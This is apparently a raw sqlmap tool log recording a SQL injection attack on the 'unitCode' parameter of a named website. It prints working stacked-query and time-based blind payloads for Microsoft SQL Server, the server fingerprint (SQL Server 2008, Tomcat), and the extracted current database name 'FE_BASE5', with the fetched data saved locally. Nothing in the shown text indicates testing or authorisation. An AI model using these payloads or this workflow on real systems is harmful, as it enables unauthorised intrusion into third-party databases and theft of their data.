 ---
Place: GET
Parameter: unitCode
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: unitCode=11'; WAITFOR DELAY '0:0:5';--&cVenCode=22&Date=2012-01-01
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: unitCode=11' WAITFOR DELAY '0:0:5'--&cVenCode=22&Date=2012-01-01
---
[12:02:34] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2008
[12:02:34] [INFO] fetching current database
[12:02:34] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[12:02:38] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[12:02:43] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
FE_BASE5
current database: 'FE_BASE5'
[12:04:57] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[12:04:57] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\www.gzpiano.com'